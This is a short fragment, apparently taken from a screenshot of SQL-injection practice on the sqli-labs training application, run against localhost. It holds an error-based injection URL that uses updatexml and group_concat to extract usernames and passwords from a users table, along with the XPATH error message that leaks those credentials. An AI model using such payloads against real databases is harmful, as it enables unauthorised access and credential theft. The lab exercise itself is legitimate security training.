 http://127.0.0.1/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(username,password) from security.users),32),0x7e),0) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~myp@ssword,securecrappy,stupids'